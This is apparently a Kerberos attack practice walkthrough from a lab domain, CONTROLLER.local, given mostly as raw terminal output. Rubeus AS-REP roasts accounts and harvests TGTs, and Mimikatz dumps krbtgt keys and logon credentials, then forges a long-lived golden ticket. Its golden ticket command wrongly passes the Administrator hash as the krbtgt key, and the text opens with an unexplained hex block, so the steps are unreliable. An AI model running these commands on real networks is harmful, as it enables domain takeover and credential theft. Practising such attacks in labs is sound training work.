EBA9EEA58510B24338B1F10D83D9B5749047B6DB3E5677865494C52EC0B9B64786DEAE84E7A3556C
473E4784F763FBD2A733372449D7F4B3163EDC70EB85308CC36716C609333A1C57231359DD151F55
7A9AFB4F124B92FD5193D0C52ED13F0A896B8EE0D5F41EDD4729F6955C81D0E78620743C6DC3FCE1
3DE48886EEF68C1D93CD2B2C86E4F1C2B95FEF3382281C13BF5413CA39415CCF2E8D0835F96A4351
F5D3F147CCF93E7A72057A1CC6E8897B52998BB7381655E1065A454B4E41EE6A1B9D86F474F5F0E4
0BA283C0F679FC43F2A237ECC4D57FA63062D661F58F8C952F062BC72E7FDC86A1F6AB9BBDA80B11
5F7AEB9C1C917AFABEB1604B55850D869C7A22CFB983EF4067F1FDF6357F1B4555872F407B89A150
D15C42142BA7EEDD916CDA3A72F324042B9982062CEF5D7BC1FE3321FBB539A657189ABA6007E8E5
88A5AA70CD06B5A53FA2DCB360C0CCE5C0A8749E9D524F65F3E422AC89E51734490365265CDE14E5
DC54529CA24825980AF4F2100F733BF86B12464BDB7FB702007DAB7A14DA360E2BB7D218C0F2A259
ACBE646FBAC415FE37DBEF1A3FAC051923726E28B5CADE23AAE04446AC48DA95C0217504A3E60D43
21CF79CAA49B72248DB3D263767C22A73F461EAFF362D35443A87876CE183243A6F920AE9BD199B2
3EDE8714A0554B895AE82C4E44D562521DC9B458CB699AC2F1AADF6936F8BB8B49723B589342E76D
B978E9165A4A7A9CA278324419C63AD550D57548AC5D1C2512B81B3398F73FD0BF8C35CBD5C9745A
93DF7BBE1D0A53E0283969AFCED8CFD25C52013DA96F2BA44E59DB26467C67569715822BD048B3DE
E0AFAFBD0D0BAE04FB2E7A44BCDB1D35A237A8AB5692C17FDC950E5585B80903E6206A1A2E3A762C
4C508F6C42D29F026EAB5F7CB83CB08A36B3FC9ACAC10D080DFAE3EE51E0F4A9A174A3E7954BF704
PS C:\Users\Administrator\Downloads> .\Rubeus.exe asreproast
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : CONTROLLER.local
[*] Searching path ‘LDAP://CONTROLLER-1.CONTROLLER.local/DC=CONTROLLER,DC=local’ for AS-REP roastable users
[*] SamAccountName : Admin2
[*] DistinguishedName : CN=Admin-2,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::28a4:b77a:1a94:1a81%5)
[*] Building AS-REQ (w/o preauth) for: ‘CONTROLLER.local\Admin2’
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$Admin2@CONTROLLER.local:BC27761FDD4C8C65BB216EBA227043C8$65758FD850AC
136E201CC2609B25332AE6215660A0387AF4A674AF0865F9643DD0BCBCF3A86EB9F4142D67A6BD20
07D4266F40EC4B328FB3910403CE6AD14829E445B4AA4437C70E881F35EF14E429AC24243632829B
8293B726D68360F275F3909CF0CCEA8B1F16BCE154993A0781D9CCF07FE8518060A5CAEDD42E4DED
7877E5897A27A6A24A6DED0DAC65609260907B2E23E52F0B9F98CC7B8FDDEE66E93E45DE2A222596
6135CE4F238DECE35E75D45935EED1F04987C2350AF5E531B95D31947044519B0A14E7C0DED40F30
C3489ABB100799DBED018DB56ED082BD4345DCB1B673EFE00B79D4EF4E999A1A6DB2303E2A21
[*] SamAccountName : User3
[*] DistinguishedName : CN=User-3,CN=Users,DC=CONTROLLER,DC=local
[*] Using domain controller: CONTROLLER-1.CONTROLLER.local (fe80::28a4:b77a:1a94:1a81%5)
[*] Building AS-REQ (w/o preauth) for: ‘CONTROLLER.local\User3’
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$User3@CONTROLLER.local:4FD41F84DABDC908AC41A4A65F2B5443$EFC834DA5F64C
E92576083A105DC1725B03DB1FDDA483FA60F534FC569D05853B298E5C14E283E0D835DFEF802561
FAC1CEE8D4A2BF9F239CC01A6CD9C98A1FB6C3B87B692E010523BCA6DAB3D7ABDA9C33E891ACBDD1
DA6EA4FCCB2BAE7676E272DB808BF19DEB4447B9549CF92BF599082869071160C6E5A5E394958C81
E673B46A390E6FD8BFBFED9C7294488983BAFC7E2DB8661B36DFA5C15C9C2EC8D6EED7617FC751F1
BDFCCFB4420D01C919B5E64963CDACBD15038E4EF5D0056C0EAF9EBFEE39F48495F4BEA78A0E01BA
402169884EA11BE9A5C9EB671FBEC1A6CCAE17F3213AD2788E6A106225519E8DBEBBB7D4B3E
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads> .\Rubeus.exe harvest /interval:30
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: TGT Harvesting (with auto-renewal)
[*] Monitoring every 30 seconds for new TGTs
[*] Displaying the working TGT cache every 30 seconds
[*] Refreshing TGT ticket cache (11/30/2025 7:18:02 AM)
User : CONTROLLER-1$@CONTROLLER.LOCAL
StartTime : 11/30/2025 6:27:09 AM
EndTime : 11/30/2025 4:27:09 PM
RenewTill : 12/7/2025 6:27:09 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIFhDCCBYCgAwIBBaEDAgEWooIEeDCCBHRhggRwMIIEbKADAgEFoRIbEENPTlRST0xMRVIuTE9DQUyiJTAjoAMCAQKhHDAaGwZr
cmJ0Z3QbEENPTlRST0xMRVIuTE9DQUyjggQoMIIEJKADAgESoQMCAQKiggQWBIIEEnTYz8MZ5K/n2IlngQTubEppx/Elsd2sphB5
Fs6yU2upldmfMOwP4LGVDeOGUEXBQT84v/O5RAvTC/eEEsAP2lkKaeR5v5fprDoFDUr7aXFFy4z7Ig6cfMzcdI21Bd3AtgZJcR32
dzk1WkIaUbyk11SMlSn7u3uzp0MOwnbDyx4nkQGAKWuM+xK9Lggm0gGwmydoph5B2IYt6jgk1B57jc3tJRF1kjAeHVj9EdgBlXb8
GUowtP25qIenGzkmjoMrIvh6/Zm1apKZpvp+uDS58GgCAE4ewSx4iYvExKXsaM+V05snPYpOC79hRn4YltI9pz98mZxFdYaV187F
+mqfcs1k3Zw/qMPTcsC4vh+/ZUhTJ+6gw+jeNtX6p8pe3ed3PaRhU62xq2+iIRvwjTkv0RrrZK0SoILdPYA7dPPfKwPwx5HTXfpv
v6UTrHvZF8RJbqYerYll72fyZ6tq5YnDhIRE+00oNH4tZFrH4lkd8WbaYLoeECMAdnegSsSXZehz0odFfcqa+L/nwmnH94lfl+6U
Y1A7H3HcCIW7kfJSkdejLt6Ojy5u+Tf9uoKUsQn1GfT0bhaB8x9sTIWs7u1ZNulsZ1tC4U48DIQFLoqBlu+H6nTTsxzhKfuKdaH1
dirt5vkb1Tz4iyTtVVAGRiFQXrf0SdHduZFw4hlzy9ff0ctfc/u5pErL6RGDs1qpcjTgpLjWERW5JpF7208pnmHI+nZHCZreKfUY
jUQnQLA03VLznU3bYX7DnidkXBwMPlYxwX8x4Ouw+/3+mFyj+l1bojyqsz1Z4DyhqmMx3midxGIoZ746AkgApsyuVSP2gEVuLtVB
3FRiZxBN5LZqBFHbHwljn8EYkz8fiCXeEzTyh2xHK2lErNIBxrDYy+O+AN4Os7U5exnRjh0KPHL2RL/mH9374x3r/uCkYUYaZ7z3
F9HGLJKF51G97xvESO0nhlwuUfSzZUaUlqcHxX7GqDW14Boq9+0qLJueqT92jrqXJMCKaP/aS+N+5SUG1DS78UMJSQzmrL1sJB+T
on2UQTKKbAy9JblkjeBxvNLlIbm9dXDhrJ7xQfjxn0kvGiwodAPudq4dW6DlvcwNKzjLchIWDo0twDv93kAcQ+A2sqQcFrsLkM3r
tgpH2hhei4KU2bpafDomAO44/C2fv/el2IzNmPDFJUNvRpt3KMyzZFOb2eVPCMA6Fh9Ins8xjzq/g6a81xpnIreCvswn78KtXoYA
g52bt0bAvFTjGFGKt0bPefFKGjuyXbyE+0J5XTz83kcQGSggI8xxiOFSdYzM0ZODFwMgiVgXgjphcQLe0R8nA3Uw1IWidUhlFG+e
xpVks2pxv/+79pYfa38Vp1kVAIziWab3MqJdAshgCGIxxW/WZ7QStBujgfcwgfSgAwIBAKKB7ASB6X2B5jCB46CB4DCB3TCB2qAr
MCmgAwIBEqEiBCCdDozvwvD3hbQkNwkYnXzXBJ6ZhteXhn9HAo9PLjbXj6ESGxBDT05UUk9MTEVSLkxPQ0FMohowGKADAgEBoREw
DxsNQ09OVFJPTExFUi0xJKMHAwUAQOEAAKURGA8yMDI1MTEzMDE0MjcwOVqmERgPMjAyNTEyMDEwMDI3MDlapxEYDzIwMjUxMjA3
MTQyNzA5WqgSGxBDT05UUk9MTEVSLkxPQ0FMqSUwI6ADAgECoRwwGhsGa3JidGd0GxBDT05UUk9MTEVSLkxPQ0FM
- Mimikatz.exe for Kerberos Attack (Internal)
Read more of Mimikatz?
Offesinve Password Extraction on Windows: Mimikatz (PEN-300) Part 2
Sulaiman
·
Sep 19
Mimikatz for PEN-300 Practices
We already have it:
PS C:\Users\Administrator\Downloads> dir
Directory: C:\Users\Administrator\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/25/2020 3:45 PM 1263880 mimikatz.exe
-a---- 5/25/2020 3:14 PM 212480 Rubeus.exe

PS C:\Users\Administrator\Downloads> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. “A La Vie, A L’Amour” - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
‘## v ##’ Vincent LE TOUX ( vincent.letoux@gmail.com )
‘#####’ > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege ‘20’ OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01 d2e9aa3caa4509c3f11521c70539e4ad
02 c9a868fc195308b03d72daa4a5a4ee47
03 171e066e448391c934d0681986f09ff4
04 d2e9aa3caa4509c3f11521c70539e4ad
05 c9a868fc195308b03d72daa4a5a4ee47
06 41903264777c4392345816b7ecbf0885
07 d2e9aa3caa4509c3f11521c70539e4ad
08 9a01474aa116953e6db452bb5cd7dc49
09 a8e9a6a41c9a6bf658094206b51a4ead
10 8720ff9de506f647ad30f6967b8fe61e
11 841061e45fdc428e3f10f69ec46a9c6d
12 a8e9a6a41c9a6bf658094206b51a4ead
13 89d0db1c4f5d63ef4bacca5369f79a55
14 841061e45fdc428e3f10f69ec46a9c6d
15 a02ffdef87fc2a3969554c3f5465042a
16 4ce3ef8eb619a101919eee6cc0f22060
17 a7c3387ac2f0d6c6a37ee34aecf8e47e
18 085f371533fc3860fdbf0c44148ae730
19 265525114c2c3581340ddb00e018683b
20 f5708f35889eee51a5fa0fb4ef337a9b
21 bffaf3c4eba18fd4c845965b64fca8e2
22 bffaf3c4eba18fd4c845965b64fca8e2
23 3c10f0ae74f162c4b81bf2a463a344aa
24 96141c5119871bfb2a29c7ea7f0facef
25 f9e06fa832311bd00a07323980819074
26 99d1dd6629056af22d1aea639398825b
27 919f61b2c84eb1ff8d49ddc7871ab9e0
28 d5c266414ac9496e0e66ddcac2cbcc3b
29 aae5e850f950ef83a371abda478e05db
* Kerberos
Default Salt : CONTROLLER.LOCALkrbtgt
Credentials
des_cbc_md5 : 79bf07137a8a6b8f
* Kerberos-Newer-Keys
Default Salt : CONTROLLER.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : dfb518984a8965ca7504d6d5fb1cbab56d444c58ddff6c193b64fe6b6acf1033
aes128_hmac (4096) : 88cc87377b02a885b84fe7050f336d9b
des_cbc_md5 (4096) : 79bf07137a8a6b8f
* NTLM-Strong-NTOWF
Random Value : 4b9102d709aada4d56a27b6c3cd14223
mimikatz #
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 60300 (00000000:0000eb8c)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 11/30/2025 6:26:33 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : da37f64c1fb8db05694e02c735b17960
* SHA1 : d653e6e1d3dce10ca7b76552b59f8bc20046a96c
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : fe 09 4c 08 0b cb e9 93 22 f0 ac d0 03 6d 7a be dd 10 c4 32 a0 f9 14 72 e7 25 44 a7 23 39 a4 68 3b 82 9e 60 ef d4 d3 5a 8a 21 90 fe 71 14 bb 16 cf 47 f1 d7 9b 3d e5 e3 da cf 67 7e 9b 36 32 75 87 57 1b fc 8e e9 4e f
6 30 3d 88 24 6e 4f 15 b9 f8 26 d3 d0 83 c0 67 1c b4 59 2e d6 bd 13 07 60 5e 07 e7 ea 6e cd 77 da 97 f6 69 ea 4c 6e 75 e7 25 04 a5 d2 1d 6e 8b d2 90 4e a1 1d 63 1d 02 22 42 a9 07 0b 1b bb f1 dc 6e 14 ed ab fa e4 3b 90 41 0b 87 bb a2 4d
27 77 7a b0 b2 22 c8 de 48 64 fd 21 2e da df 68 cc e0 3a 04 67 8a 11 a2 f8 f4 b0 b0 d1 e3 51 04 f1 fe da c9 f6 85 eb f4 25 a3 52 2a 00 e8 25 d3 9a 08 31 27 86 cd b3 fe 6e 40 f6 ed 59 03 fe b1 3a 98 bf f7 d5 6c 74 3e de 5d fb 15 f4 08 c9
2b fd 0f c7 e7 6a 79 38 2c 93 4b
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : CONTROLLER-1$
Domain : CONTROLLER
Logon Server : (null)
Logon Time : 11/30/2025 6:26:31 AM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : dac2964ed5aeb9543cec20bddd0d66bf
* SHA1 : 6369fd6dc8e9098c8c6b1c89c00b7777e82c5d16
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : controller-1$
* Domain : CONTROLLER.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 32911 (00000000:0000808f)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 11/30/2025 6:26:30 AM
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : da37f64c1fb8db05694e02c735b17960
* SHA1 : d653e6e1d3dce10ca7b76552b59f8bc20046a96c
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : fe 09 4c 08 0b cb e9 93 22 f0 ac d0 03 6d 7a be dd 10 c4 32 a0 f9 14 72 e7 25 44 a7 23 39 a4 68 3b 82 9e 60 ef d4 d3 5a 8a 21 90 fe 71 14 bb 16 cf 47 f1 d7 9b 3d e5 e3 da cf 67 7e 9b 36 32 75 87 57 1b fc 8e e9 4e f
6 30 3d 88 24 6e 4f 15 b9 f8 26 d3 d0 83 c0 67 1c b4 59 2e d6 bd 13 07 60 5e 07 e7 ea 6e cd 77 da 97 f6 69 ea 4c 6e 75 e7 25 04 a5 d2 1d 6e 8b d2 90 4e a1 1d 63 1d 02 22 42 a9 07 0b 1b bb f1 dc 6e 14 ed ab fa e4 3b 90 41 0b 87 bb a2 4d
27 77 7a b0 b2 22 c8 de 48 64 fd 21 2e da df 68 cc e0 3a 04 67 8a 11 a2 f8 f4 b0 b0 d1 e3 51 04 f1 fe da c9 f6 85 eb f4 25 a3 52 2a 00 e8 25 d3 9a 08 31 27 86 cd b3 fe 6e 40 f6 ed 59 03 fe b1 3a 98 bf f7 d5 6c 74 3e de 5d fb 15 f4 08 c9
2b fd 0f c7 e7 6a 79 38 2c 93 4b
ssp :
credman :
Authentication Id : 0 ; 30261 (00000000:00007635)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 11/30/2025 6:26:20 AM
SID :
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : dac2964ed5aeb9543cec20bddd0d66bf
* SHA1 : 6369fd6dc8e9098c8c6b1c89c00b7777e82c5d16
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 2839472 (00000000:002b53b0)
Session : NetworkCleartext from 0
User Name : Administrator
Domain : CONTROLLER
Logon Server : CONTROLLER-1
Logon Time : 11/30/2025 7:11:46 AM
SID : S-1-5-21-432953485-3795405108-1502158860-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : CONTROLLER
* NTLM : 2777b7fec870e04dda00cd7260f7bee6
* SHA1 : bae5c6e0d089a87a81392648a12415c937464543
* DPAPI : 2e922246710597000d650ede45c50832
tspkg :
wdigest :
* Username : Administrator
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : Administrator
* Domain : CONTROLLER.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 2838237 (00000000:002b4edd)
Session : Service from 0
User Name : sshd_3728
Domain : VIRTUAL USERS
Logon Server : (null)
Logon Time : 11/30/2025 7:11:38 AM
SID : S-1-5-111-3847866527-469524349-687026318-516638107-1125189541-3728
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : dac2964ed5aeb9543cec20bddd0d66bf
* SHA1 : 6369fd6dc8e9098c8c6b1c89c00b7777e82c5d16
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : 68 1d 71 f6 ae 20 f3 00 16 cf 2e a8 f1 55 59 c7 31 bf e8 54 0e 1b 01 3b 4a 57 8e f2 98 eb 53 67 5a cc 16 5e a7 5d 0b 50 ac 05 46 80 04 d8 d0 bf f8 36 ec d1 17 eb 53 33 90 e4 3f ed 0b 4c e3 0b 4a 15 ea 05 93 cd 00 c
a 88 e3 e3 6e 13 dc ed 29 32 6d 92 7f 33 22 e7 e7 53 5e 5f 67 f6 08 48 98 bb 28 39 9f 6a 14 3b 40 96 a1 b3 d5 6d 5c c1 0c ef 34 06 24 24 6d 95 63 18 47 f1 fa 12 d1 d0 ae 1d 08 7c be be ea c1 36 6a 48 8f b2 88 8a 5a bb 20 45 0e 12 a4 a6
1b b4 1d a4 29 9e 2c 8b 65 6a 98 7d b3 88 49 f1 66 2e 94 fe df 1d 38 71 41 23 2f 1c 34 c3 31 29 b4 3e 20 ab 86 df bd d4 5a f7 08 32 73 1b 3d 5b 7f b9 92 64 50 c3 61 33 87 39 75 3b 14 e0 c3 b6 5e 3c e6 4d b8 d2 6c 2a b5 ec f1 f1 e6 4f 62
3e 9b 8d c5 95 d3 75 9b 98 96 32
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 11/30/2025 6:26:33 AM
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 60281 (00000000:0000eb79)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 11/30/2025 6:26:33 AM
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : dac2964ed5aeb9543cec20bddd0d66bf
* SHA1 : 6369fd6dc8e9098c8c6b1c89c00b7777e82c5d16
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : 68 1d 71 f6 ae 20 f3 00 16 cf 2e a8 f1 55 59 c7 31 bf e8 54 0e 1b 01 3b 4a 57 8e f2 98 eb 53 67 5a cc 16 5e a7 5d 0b 50 ac 05 46 80 04 d8 d0 bf f8 36 ec d1 17 eb 53 33 90 e4 3f ed 0b 4c e3 0b 4a 15 ea 05 93 cd 00 c
a 88 e3 e3 6e 13 dc ed 29 32 6d 92 7f 33 22 e7 e7 53 5e 5f 67 f6 08 48 98 bb 28 39 9f 6a 14 3b 40 96 a1 b3 d5 6d 5c c1 0c ef 34 06 24 24 6d 95 63 18 47 f1 fa 12 d1 d0 ae 1d 08 7c be be ea c1 36 6a 48 8f b2 88 8a 5a bb 20 45 0e 12 a4 a6
1b b4 1d a4 29 9e 2c 8b 65 6a 98 7d b3 88 49 f1 66 2e 94 fe df 1d 38 71 41 23 2f 1c 34 c3 31 29 b4 3e 20 ab 86 df bd d4 5a f7 08 32 73 1b 3d 5b 7f b9 92 64 50 c3 61 33 87 39 75 3b 14 e0 c3 b6 5e 3c e6 4d b8 d2 6c 2a b5 ec f1 f1 e6 4f 62
3e 9b 8d c5 95 d3 75 9b 98 96 32
ssp :
credman :
Authentication Id : 0 ; 32822 (00000000:00008036)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 11/30/2025 6:26:30 AM
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : da37f64c1fb8db05694e02c735b17960
* SHA1 : d653e6e1d3dce10ca7b76552b59f8bc20046a96c
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : fe 09 4c 08 0b cb e9 93 22 f0 ac d0 03 6d 7a be dd 10 c4 32 a0 f9 14 72 e7 25 44 a7 23 39 a4 68 3b 82 9e 60 ef d4 d3 5a 8a 21 90 fe 71 14 bb 16 cf 47 f1 d7 9b 3d e5 e3 da cf 67 7e 9b 36 32 75 87 57 1b fc 8e e9 4e f
6 30 3d 88 24 6e 4f 15 b9 f8 26 d3 d0 83 c0 67 1c b4 59 2e d6 bd 13 07 60 5e 07 e7 ea 6e cd 77 da 97 f6 69 ea 4c 6e 75 e7 25 04 a5 d2 1d 6e 8b d2 90 4e a1 1d 63 1d 02 22 42 a9 07 0b 1b bb f1 dc 6e 14 ed ab fa e4 3b 90 41 0b 87 bb a2 4d
27 77 7a b0 b2 22 c8 de 48 64 fd 21 2e da df 68 cc e0 3a 04 67 8a 11 a2 f8 f4 b0 b0 d1 e3 51 04 f1 fe da c9 f6 85 eb f4 25 a3 52 2a 00 e8 25 d3 9a 08 31 27 86 cd b3 fe 6e 40 f6 ed 59 03 fe b1 3a 98 bf f7 d5 6c 74 3e de 5d fb 15 f4 08 c9
2b fd 0f c7 e7 6a 79 38 2c 93 4b
ssp :
credman :
Authentication Id : 0 ; 32814 (00000000:0000802e)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 11/30/2025 6:26:30 AM
SID : S-1-5-96-0-1
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : dac2964ed5aeb9543cec20bddd0d66bf
* SHA1 : 6369fd6dc8e9098c8c6b1c89c00b7777e82c5d16
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : 68 1d 71 f6 ae 20 f3 00 16 cf 2e a8 f1 55 59 c7 31 bf e8 54 0e 1b 01 3b 4a 57 8e f2 98 eb 53 67 5a cc 16 5e a7 5d 0b 50 ac 05 46 80 04 d8 d0 bf f8 36 ec d1 17 eb 53 33 90 e4 3f ed 0b 4c e3 0b 4a 15 ea 05 93 cd 00 c
a 88 e3 e3 6e 13 dc ed 29 32 6d 92 7f 33 22 e7 e7 53 5e 5f 67 f6 08 48 98 bb 28 39 9f 6a 14 3b 40 96 a1 b3 d5 6d 5c c1 0c ef 34 06 24 24 6d 95 63 18 47 f1 fa 12 d1 d0 ae 1d 08 7c be be ea c1 36 6a 48 8f b2 88 8a 5a bb 20 45 0e 12 a4 a6
1b b4 1d a4 29 9e 2c 8b 65 6a 98 7d b3 88 49 f1 66 2e 94 fe df 1d 38 71 41 23 2f 1c 34 c3 31 29 b4 3e 20 ab 86 df bd d4 5a f7 08 32 73 1b 3d 5b 7f b9 92 64 50 c3 61 33 87 39 75 3b 14 e0 c3 b6 5e 3c e6 4d b8 d2 6c 2a b5 ec f1 f1 e6 4f 62
3e 9b 8d c5 95 d3 75 9b 98 96 32
ssp :
credman :
Authentication Id : 0 ; 32665 (00000000:00007f99)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 11/30/2025 6:26:30 AM
SID : S-1-5-96-0-0
msv :
[00000003] Primary
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* NTLM : dac2964ed5aeb9543cec20bddd0d66bf
* SHA1 : 6369fd6dc8e9098c8c6b1c89c00b7777e82c5d16
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : CONTROLLER-1$
* Domain : CONTROLLER.local
* Password : 68 1d 71 f6 ae 20 f3 00 16 cf 2e a8 f1 55 59 c7 31 bf e8 54 0e 1b 01 3b 4a 57 8e f2 98 eb 53 67 5a cc 16 5e a7 5d 0b 50 ac 05 46 80 04 d8 d0 bf f8 36 ec d1 17 eb 53 33 90 e4 3f ed 0b 4c e3 0b 4a 15 ea 05 93 cd 00 c
a 88 e3 e3 6e 13 dc ed 29 32 6d 92 7f 33 22 e7 e7 53 5e 5f 67 f6 08 48 98 bb 28 39 9f 6a 14 3b 40 96 a1 b3 d5 6d 5c c1 0c ef 34 06 24 24 6d 95 63 18 47 f1 fa 12 d1 d0 ae 1d 08 7c be be ea c1 36 6a 48 8f b2 88 8a 5a bb 20 45 0e 12 a4 a6
1b b4 1d a4 29 9e 2c 8b 65 6a 98 7d b3 88 49 f1 66 2e 94 fe df 1d 38 71 41 23 2f 1c 34 c3 31 29 b4 3e 20 ab 86 df bd d4 5a f7 08 32 73 1b 3d 5b 7f b9 92 64 50 c3 61 33 87 39 75 3b 14 e0 c3 b6 5e 3c e6 4d b8 d2 6c 2a b5 ec f1 f1 e6 4f 62
3e 9b 8d c5 95 d3 75 9b 98 96 32
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : CONTROLLER-1$
Domain : CONTROLLER
Logon Server : (null)
Logon Time : 11/30/2025 6:26:19 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : CONTROLLER-1$
* Domain : CONTROLLER
* Password : (null)
kerberos :
* Username : controller-1$
* Domain : CONTROLLER.LOCAL
* Password : (null)
ssp :
credman :
mimikatz #
Kerberos Golden Ticket Attack:
mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:2777b7fec870e04dda00cd7260f7bee6 /id:500
User : Administrator
Domain : controller.local (CONTROLLER)
SID : S-1-5-21-432953485-3795405108-1502158860
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2777b7fec870e04dda00cd7260f7bee6 - rc4_hmac_nt
Lifetime : 11/30/2025 7:27:08 AM ; 11/28/2035 7:27:08 AM ; 11/28/2035 7:27:08 AM
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
2777b7fec870e04dda00cd7260f7bee6
mimikatz # misc::cmd
